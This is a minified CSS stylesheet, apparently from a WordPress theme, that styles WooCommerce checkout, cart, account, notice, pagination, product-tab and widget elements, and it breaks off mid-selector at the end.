#payment{border-radius:unset;border:unset;padding:30px;margin-top:15px;position:relative;background-color:var(--transmax-body-background);box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}body.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:0}body.woocommerce-checkout #payment ul.payment_methods li{padding-top:10px;line-height:30px;padding-left:0}body.woocommerce-checkout #payment ul.payment_methods li:before{display:none !important}body.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice{margin-bottom:10px;padding:20px;box-shadow:unset;border-radius:unset;background-color:#f5f5f5;color:#3c3c3c;border:0}body.woocommerce-checkout #payment div.form-row{padding:12px 0 0}body.woocommerce-checkout #payment div.form-row .woocommerce-privacy-policy-text{font-size:16px}body.woocommerce-checkout main#main{margin-bottom:50px}body.woocommerce-checkout.woocommerce-page #shipping_method .shipping_method{margin-top:7px}.woocommerce form .woocommerce-billing-fields__field-wrapper{margin-top:-13px}.woocommerce form .form-row label{font-size:14px;font-weight:600;margin-bottom:5px;text-transform:uppercase}.woocommerce form .form-row label span{font-size:16px}.woocommerce form .form-row .required{font-weight:400;text-decoration:none;color:inherit}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{margin:0 0 8px}.woocommerce form .form-row input.input-text{height:60px}.woocommerce form .form-row .woocommerce-input-wrapper{margin-top:-5px;margin-bottom:9px;display:block}.woocommerce form #ship-to-different-address{margin-top:20px;margin-bottom:20px}.woocommerce form #ship-to-different-address span{text-transform:uppercase}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{width:calc(50% - 15px);float:left}.woocommerce .woocommerce-customer-details .col2-set,.woocommerce .woocommerce-order-details .col2-set,.woocommerce .woocommerce-order-downloads .col2-set{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1,.woocommerce .woocommerce-customer-details .col2-set .col-2,.woocommerce .woocommerce-order-details .col2-set .col-1,.woocommerce .woocommerce-order-details .col2-set .col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1,.woocommerce .woocommerce-order-downloads .col2-set .col-2{width:100%}.woocommerce .woocommerce-customer-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-details .col2-set .col-1+.col-2,.woocommerce .woocommerce-order-downloads .col2-set .col-1+.col-2{margin-top:30px}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce .woocommerce-order-details .woocommerce-column__title,.woocommerce .woocommerce-order-downloads .woocommerce-column__title{margin-bottom:21px}.woocommerce .woocommerce-customer-details{float:right}.woocommerce .woocommerce-customer-details address{border-radius:5px;border:unset;padding:26px 40px 30px;background:#fff;box-shadow:0 8px 30px 0 rgba(0,0,0,0.12)}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:block;font-weight:400;margin-bottom:10px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{font-size:14px}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{width:100%}.woocommerce .woocommerce-form-login .form-row label{font-weight:400}.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:25px 20px 25px 20px;position:relative;min-height:130px;margin-bottom:40px;border-radius:unset;background-color:#003b49}.woocommerce ul.order_details.woocommerce-thankyou-order-details li{padding-right:unset;margin-right:unset;font-size:14px;font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li strong{font-weight:300}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{position:static;margin-bottom:25px;width:100%;height:auto;display:flex;flex-direction:column;font-size:18px;line-height:24px;font-weight:300;justify-content:center;border-right:unset;border-bottom:1px dashed #d3ced2;padding-bottom:15px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order strong{font-size:34px;letter-spacing:unset}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order){border:unset;width:100%;letter-spacing:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order):not(:last-child){margin-bottom:13px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{margin-left:5px}@media all and (min-width:600px){.woocommerce ul.order_details.woocommerce-thankyou-order-details{padding:30px 30px 30px 160px}.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order{padding:7px 15px 7px 0;position:absolute;width:100px;left:30px;top:30px;bottom:30px;border-bottom:unset;border-right:1px dashed #d9d9d9;margin-bottom:0}.woocommerce ul.order_details.woocommerce-thankyou-order-details li:not(.woocommerce-order-overview__order) strong{display:inline-block}}.woocommerce-MyAccount-navigation ul{list-style:none;padding:15px 25px;margin:0}.woocommerce-MyAccount-navigation ul li a{font-weight:300}.woocommerce-account .woocommerce-MyAccount-content{width:calc(70% - 30px);padding:20px 0}.woocommerce form span.show-password-input,.woocommerce-page form span.show-password-input{right:20px;top:16px;line-height:0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register{box-shadow:0 8px 30px 0 rgba(0,0,0,0.12);padding:30px 35px 25px;border:unset}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{margin-top:10px}.wgl_module_message_box{position:relative;min-height:65px;padding:0 0 0 86px;border:unset;border-radius:unset;background-color:#f8f8f8;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);z-index:1;min-width:min(570px,100%)}.wgl_module_message_box.closable{padding-right:53px}.wgl_module_message_box strong{font-weight:500}.wgl_module_message_box .message_title{font-size:18px;line-height:1.25;margin-bottom:-1px;color:inherit}.wgl_module_message_box .message_text{font-size:14px;line-height:2}.wgl_module_message_box .message_text li{line-height:30px}.wgl_module_message_box .message_text .showcoupon{text-decoration:underline}.wgl_module_message_box .message_icon_wrap{position:absolute;top:0;left:0;z-index:1}.wgl_module_message_box .message_icon{font-size:34px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;width:65px;height:65px;text-align:center;color:#fff;background-color:#33b5dc}.wgl_module_message_box .message_icon:before{font-family:"flaticon"}.wgl_module_message_box .message_content{padding:18.5px 0 18.5px}.wgl_module_message_box.type_info .message_icon:before{content:"\f139"}.wgl_module_message_box.type_success .message_icon{background-color:#1ec66d}.wgl_module_message_box.type_success .message_icon:before{content:"\f137"}.wgl_module_message_box.type_error .message_icon{background-color:#f42121}.wgl_module_message_box.type_error .message_icon:before{content:"\f138"}.wgl_module_message_box.type_warning .message_icon{background-color:#ff7d44}.wgl_module_message_box.type_warning .message_icon:before{content:"\f13a"}.wgl_module_message_box.woocommerce-message a.button{margin:-11.5px 10px -2px 25px;padding:9px 30px;text-transform:uppercase;width:-moz-fit-content;width:fit-content;align-self:flex-end;order:1}.woocommerce-error{margin:-3px 0 -3px}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:inherit}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{display:none}p.woocommerce-info,li.woocommerce-info{position:relative;min-height:60px;font-size:16px;line-height:1.45;padding:23px 10px 23px 80px;border:unset;border-radius:unset;z-index:0;border:1px solid rgba(var(--transmax-primary-rgb),0.7)}p.woocommerce-info::before,li.woocommerce-info::before{content:"\f119";font-family:"flaticon";font-size:30px;font-style:normal;line-height:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;text-align:center;position:absolute;top:14px;left:14px;border-radius:unset;z-index:1}.woocommerce .wgl_module_message_box .message_content{width:100%}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:var(--transmax-button-color-hover)}.woocommerce-notices-wrapper{margin-bottom:20px;position:relative}.woocommerce-notices-wrapper:hover:after{opacity:0;transform:scaleY(0.8)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce .woocommerce-checkout .wgl_module_message_box{margin-bottom:20px}.woocommerce.single-product #main-content>.woocommerce-notices-wrapper{display:none}.woocommerce nav.woocommerce-pagination{margin:48px 0 0 0;padding:0;text-align:center}.woocommerce nav.woocommerce-pagination ul{display:block;margin:0;border:0;font-size:0;white-space:nowrap;list-style:none;clear:both}.woocommerce nav.woocommerce-pagination ul li{float:none;display:inline-block;vertical-align:baseline;border:0;padding:0;overflow:visible}.woocommerce nav.woocommerce-pagination ul li:not(:last-child){margin-right:8px}.woocommerce nav.woocommerce-pagination ul li span.current{position:relative;background:unset;cursor:default}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{display:inline-block;position:relative;z-index:1;height:50px;min-width:50px;padding:0 5px;font-size:18px;line-height:48px;font-weight:700;border:1px solid #e5e5e5;border-radius:50%;text-align:center;vertical-align:middle;transition:.4s;color:#202020;background:#fff}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next i,.woocommerce nav.woocommerce-pagination ul li span.prev i,.woocommerce nav.woocommerce-pagination ul li a.next i,.woocommerce nav.woocommerce-pagination ul li a.prev i{font-style:normal;display:inline-block;vertical-align:middle;transition:all .4s,color 0s;font-size:18px}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_prev:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_prev:before{content:"\f113";font-family:"Flaticon";font-weight:600;transform:rotate(180deg) translateY(2px);display:block}.woocommerce nav.woocommerce-pagination ul li span.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li span.prev i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.next i.wgl_pagination_next:before,.woocommerce nav.woocommerce-pagination ul li a.prev i.wgl_pagination_next:before{content:"\f113";font-family:"Flaticon";font-weight:600}.woocommerce nav.woocommerce-pagination ul li span.next:after,.woocommerce nav.woocommerce-pagination ul li span.prev:after,.woocommerce nav.woocommerce-pagination ul li a.next:after,.woocommerce nav.woocommerce-pagination ul li a.prev:after{display:none}.woocommerce #comments{padding-top:0;margin-top:0;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #review_form{border-radius:10px}.woocommerce #comments ~ #review_form_wrapper #respond{margin-top:46px;margin-bottom:23px}.woocommerce #comments ~ #review_form_wrapper #respond p a{margin-right:9px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform{display:flex;flex-wrap:wrap;margin-top:-2px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>span,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>div{width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-notes{order:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-author{order:2}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-email{order:3}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{order:4}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-comment{order:5;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-cookies-consent{order:6;margin:0 0 20px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .wpml_language_code{order:7}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .form-submit{order:8;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label{font-size:14px;font-weight:400;margin:5px 0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label[for=wp-comment-cookies-consent]{margin-top:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform label:empty{display:none}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label{display:inline-block;margin-top:0;margin-right:15px;margin-bottom:16px;font-weight:300;font-size:14px;letter-spacing:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email{width:50%;float:left;margin-bottom:0}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-author input,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-form-email input{position:relative;width:100%}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p.comment-notes{font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform>p textarea{position:relative;margin-bottom:28px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating{margin-bottom:12px;padding-left:10px;padding-right:10px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars{display:inline-block;height:1em;line-height:1.2em;font-size:14px}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars>span{display:flex;height:inherit}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a{margin-right:0 !important;padding-right:1.2em;vertical-align:baseline}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a:hover ~ a::before{opacity:.5 !important}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars a::before{transition:all .45s;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars:hover a::before{opacity:1 !important;color:var(--transmax-primary-color)}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a.active ~ a::before{opacity:.5}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating .stars.selected a:not(.active)::before{opacity:1}.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating select{display:none}.woocommerce.single div.product .woocommerce-tabs{text-align:left}.woocommerce.single div.product .woocommerce-tabs ul.tabs{display:inline-block;position:relative;margin:17px 0 0;border-radius:0;padding:0;font-size:0;overflow:visible;text-align:left;width:100%}.woocommerce.single div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce.single div.product .woocommerce-tabs ul.tabs li{display:inline-block;position:relative;z-index:2;border:0;margin:0 5px;border-radius:inherit;padding:0;text-align:center;cursor:pointer;background:transparent;transition:.3s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a{display:block;position:relative;padding:12px 41px 14px 41px;margin:0;font-size:14px;line-height:30px;font-weight:700;letter-spacing:0;text-decoration:none;box-shadow:none;z-index:1;border-style:solid;border-width:3px 0 0 0;border-color:rgba(var(--transmax-primary-rgb),1);text-transform:uppercase;color:var(--transmax-header-font-color)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li a:after{display:block;content:"";position:absolute;left:0;right:0;top:0;margin-left:auto;margin-right:auto;z-index:-1;width:100%;height:0;border-radius:0;transition:all .4s ease-in-out}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a{color:#fff}.woocommerce.single div.product .woocommerce-tabs ul.tabs li.active a:after,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:hover a:after{height:100%;background-color:rgba(var(--transmax-primary-rgb),1)}.woocommerce.single div.product .woocommerce-tabs ul.tabs li:before,.woocommerce.single div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce.single div.product .woocommerce-tabs .panel{margin-bottom:48px;padding:28px 0 16px 0;text-align:left}.woocommerce.single div.product .woocommerce-tabs .panel #comments{margin-top:-22px}.woocommerce.single div.product .woocommerce-tabs .panel #comments .stand_comment{min-height:149px}.woocommerce.single div.product .woocommerce-tabs .panel .woocommerce-noreviews{padding-top:22px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information>h2,.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--reviews #comments>h2{display:none}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{padding-left:0;padding-right:0;text-align:left;margin-bottom:50px}.woocommerce.single div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--additional_information{padding-top:22px;margin-bottom:27px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes{border:0}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;float:left;width:50%;display:flex;align-items:center}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:only-child{width:100%}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes tr:nth-child(2n) th{padding-left:60px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th{display:flex;flex:1 1 auto;align-items:baseline;width:auto;border:0;padding:10px 0 10px 40px;font-size:16px;font-weight:700;background:transparent}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes th:after{content:"";flex:1 1 auto;border-top:1px solid #e1e1e1;margin-left:30px}.woocommerce.single div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;padding-left:30px;padding-right:40px;background:transparent}.woocommerce #reviews #comments ol.commentlist li:not(:last-child){margin-bottom:0}.woocommerce .widget_price_filter .title-wrapper{margin-bottom:28px}.woocommerce .widget_price_filter .title-wrapper ~ form{margin-bottom:6px}.woocommerce .widget_price_filter .price_slider_wrapper{position:relative;z-index:1;margin-bottom:-7px}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:unset;height:3px;margin-top:-1.5px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:50%;width:9px;height:9px;margin-left:-4.5px;margin-top:-4.5px;border-radius:50%}.woocommerce .widget_price_filter .ui-slider-horizontal{height:1px;margin-bottom:24px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border:0;border-radius:unset;background:rgba(0,0,0,0.15)}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:0;line-height:20px;text-align:left}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{font-size:16px;font-weight:500;color:var(--transmax-header-font-color);line-height:1.5;order:-1;margin-top:3px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .button{display:inline-block;left:auto;padding:2px 4px 1px;font-size:13px;font-weight:700;line-height:1.1em;background:unset;cursor:pointer;border:unset;box-shadow:unset;text-transform:uppercase;letter-spacing:unset;color:#fff;background-color:var(--transmax-secondary-color);min-height:28px;min-width:60px}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider_amount .clear{display:none}.woocommerce .widget_product_categories>select{margin-bottom:1px}.woocommerce .widget_product .product_list_widget{margin-bottom:-3px}.woocommerce .widget_product_search .woocommerce-product-search{display:flex;position:relative;z-index:1;justify-content:center;align-items:center;margin-bottom:0;box-sizing:border-box;transition:box-shadow .4s}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]{position:absolute;top:0;right:0;width:50px;height:50px;margin:0;padding:0;font-size:0;opacity:0;cursor:pointer}.woocommerce .widget_product_search .woocommerce-product-search [type=submit]:before{content:"\f100";position:absolute;font-family:flaticon}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a{display:block;position:relative;padding-left:17px;letter-spacing:0;padding-left:17px}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-list__item a:hover:before{background-color:currentColor}.woocommerce .widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit{display:block;margin-top:28px;margin-left:auto;height:1em;left:auto;padding:0;font-size:20px;font-weight:400;line-height:1.1em;background:unset;text-decoration:underline;text-underline-offset:4px;text-transform:unset;letter-spacing:unset}.product_list_widget .product-title{font-size:16px;font-weight:600;line-height:1.5;transition:color .3s}.product_list_widget li .star-rating{margin:4px 0 2px;font-size:11px}.product_list_widget ins{text-decoration:none}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:700;transition:.3s;color:var(--transmax-primary-color);display:inline-block}.product_list_widget .reviewer{display:block;position:relative;font-size:12px;line-height:24px;margin-top:4px;font-style:normal;font-weight:700;color:#878b8e}.product_list_widget .price{margin-top:3px;margin-bottom:-7px;color:var(--transmax-primary-color)}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{padding-top:0;padding-bottom:0}.widget_shopping_cart .blockUI.blockOverlay{background-color:transparent !important}@media(min-width:1024px) and (max-width:1199px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:1200px){.woocommerce-mini-cart__buttons.buttons{display:block}.woocommerce.widget_shopping_cart .buttons a,.woocommerce .widget_shopping_cart .buttons a{width:100%}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:270px}.woocommerce .cart-collaterals .cross-sells div.wgl-products,.woocommerce-page .cart-collaterals .cross-sells div.wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:calc(100% - 270px - 30px)}}@media(max-width:1023px){.woocommerce-mini-cart__buttons.buttons{display:flex}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:10px;margin-bottom:0;width:auto}}@media(max-width:992px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px}.woocommerce table.shop_table td.actions .coupon .input-text{width:270px}}@media(min-width:768px) and (max-width:991px){.sidebar_left .columns-3>.wgl-products,.sidebar_right .columns-3>.wgl-products{--products-width:50%}}@media(max-width:991px){.columns-4 .wgl-products{--products-width:50%}body.woocommerce-checkout .woocommerce-order .woocommerce-customer-details,body.woocommerce-checkout .woocommerce-order .woocommerce-order-details{width:100%}body.woocommerce-checkout form.woocommerce-checkout>div,body.woocommerce-checkout form.woocommerce-checkout>.col2-set,body.woocommerce-checkout form.woocommerce-checkout>#order_review_heading,body.woocommerce-checkout form.woocommerce-checkout>#order_review{width:100%}}@media(max-width:768px){.wgl-products-wrapper .wgl-products{--products-width:50%}.woocommerce-cart-form__contents td.actions .coupon .button.alt,.woocommerce-cart-form__contents td.actions .coupon .input-text+.button{float:none !important}.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals{width:calc(100% - 20px);margin:0 10px}.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells{width:100%;max-width:400px;display:block;margin-top:30px;margin-left:auto;margin-right:auto;text-align:center}.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%;padding:30px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:100%;clear:both}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:100%}.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .coupon .button,.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .coupon .button,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .coupon .button,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .coupon .button{display:block;width:auto}.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before{font-size:18px;font-weight:300;letter-spacing:0}.woocommerce table.shop_table_responsive tr.order-total td::before,.woocommerce-page table.shop_table_responsive tr.order-total td::before{font-weight:300;letter-spacing:0}.wgl_module_message_box{min-width:unset}.woocommerce table.shop_table_responsive.cart tr,.woocommerce-page table.shop_table_responsive.cart tr{margin-bottom:0;padding:10px;position:relative}.woocommerce table.shop_table_responsive.cart tr:last-child,.woocommerce-page table.shop_table_responsive.cart tr:last-child{padding-top:0}.woocommerce table.shop_table_responsive.cart tr td,.woocommerce-page table.shop_table_responsive.cart tr td{padding:10px 0;display:flex;align-items:baseline;justify-content:space-between;background-color:transparent !important;border:unset}.woocommerce table.shop_table_responsive.cart tr td.product-quantity,.woocommerce-page table.shop_table_responsive.cart tr td.product-quantity{padding:10px 0}.woocommerce table.shop_table_responsive.cart tr td.product-remove a,.woocommerce-page table.shop_table_responsive.cart tr td.product-remove a{position:absolute;right:40px;top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail{width:100%;padding-top:20px}.woocommerce table.shop_table_responsive.cart tr td.product-thumbnail:before,.woocommerce-page table.shop_table_responsive.cart tr td.product-thumbnail:before{display:none}.woocommerce table.shop_table_responsive.cart tr td.actions,.woocommerce-page table.shop_table_responsive.cart tr td.actions{padding-top:10px;display:block}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon{padding:0}.woocommerce table.shop_table_responsive.cart tr td.actions .coupon .input-text,.woocommerce-page table.shop_table_responsive.cart tr td.actions .coupon .input-text{margin-bottom:10px}.woocommerce table.shop_table_responsive.cart tr td.actions button,.woocommerce-page table.shop_table_responsive.cart tr td.actions button{width:100% !important;margin-top:10px !important}.woocommerce table.shop_table_responsive.cart tr td.actions input,.woocommerce-page table.shop_table_responsive.cart tr td.actions input{margin-bottom:10px;width:100% !important}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{margin-bottom:0}.woocommerce form.checkout_coupon .form-row.form-row-last,.woocommerce-page form.checkout_coupon .form-row.form-row-last{padding-left:0}.woocommerce form.checkout_coupon .form-row.form-row-last button,.woocommerce-page form.checkout_coupon .form-row.form-row-last button{width:100%}.woocommerce table.shop_table td.product-name,.woocommerce table.shop_table thead th.product-name,.woocommerce table.shop_table tfoot tr th{padding-left:20px}body.woocommerce-checkout #order_review table.shop_table td.product-name,body.woocommerce-checkout .woocommerce-order-details table.shop_table td.product-name{padding-left:20px}.woocommerce .col2-set{float:left;width:100%;margin-right:0}.woocommerce #order_review_heading,.woocommerce #order_review{width:100%}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{width:auto;margin-bottom:0}#add_payment_method .cart-collaterals .shipping-calculator-form,.woocommerce-cart .cart-collaterals .shipping-calculator-form,.woocommerce-checkout .cart-collaterals .shipping-calculator-form{margin-left:0}}@media(max-width:599px){.woocommerce .cart-collaterals .cross-sells .wgl-products,.woocommerce-page .cart-collaterals .cross-sells .wgl-products{--products-width:100%}.woocommerce form.checkout_coupon .form-row{width:100%}.wgl-products-wrapper .wgl-products{--products-width:100%}.wgl-woocommerce-sorting{display:block}.wgl-woocommerce-sorting p.woocommerce-result-count{width:100%;margin:0 0 20px 0;text-align:right}.wgl-woocommerce-sorting form.woocommerce-ordering{width:100%;margin:0 0 30px 0}.woocommerce table.shop_attributes th{width:auto}.woocommerce-cart-form__contents #coupon_code{margin-bottom:9px}.woocommerce-cart-form__contents #coupon_code,.woocommerce-cart-form__contents #coupon_code+.button{width:100%}body.woocommerce-checkout .form-row-first,body.woocommerce-checkout .form-row-last{width:100%}.wgl_module_message_box .message_content{padding:4.5px 0}.wgl_module_message_box .message_text{display:flex;flex-direction:column}.wgl_module_message_box .message_text a.button{margin:15px 7px -3px 0}.wgl_module_message_box .wgl-woo-button{margin-top:18px;margin-bottom:-15px;align-self:flex-end;order:1}}@media(max-width:426px){.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{padding:30px 30px 40px 30px}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{width:180px}.woocommerce table.cart td.actions .coupon .input-text+.button,.woocommerce #content table.cart td.actions .coupon .input-text+.button,.woocommerce-page table.cart td.actions .coupon .input-text+.button,.woocommerce-page #content table.cart td.actions .coupon .input-text+.button{margin-left:0}}.woocommerce #review_form #respond form#commentform label,body .select2-container,.product_list_widget .reviewer{font-family:var(--transmax-content-font-family)}.woocommerce-error,.woocommerce-info,.woocommerce-message{color:var(--transmax-content-color)}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count,.wgl-theme-header .woo_mini-count span,.woocommerce .wgl-products .product a.add_to_cart_button,.woocommerce .wgl-products .product a.button,.woocommerce .wgl-products .product a.wc-forward,.woocommerce .cart input.button,.woocommerce table.shop_table_responsive tr td::before,.woocommerce-page table.shop_table_responsive tr td::before,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .wgl-products .price,.woocommerce-Price-amount,.woocommerce table.shop_table,.woocommerce table.shop_table label,.woocommerce form .form-row label,.woocommerce span.onsale,.woocommerce .summary .product_meta>span span.title,.woocommerce .summary .product_meta>span a.title,.woocommerce #comments ~ #review_form_wrapper #respond form#commentform .comment-form-rating label,.woocommerce ul.order_details.woocommerce-thankyou-order-details li.woocommerce-order-overview__order,.woocommerce ul.order_details li{font-family:var(--transmax-header-font-family)}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th,.woocommerce-cart-form .coupon 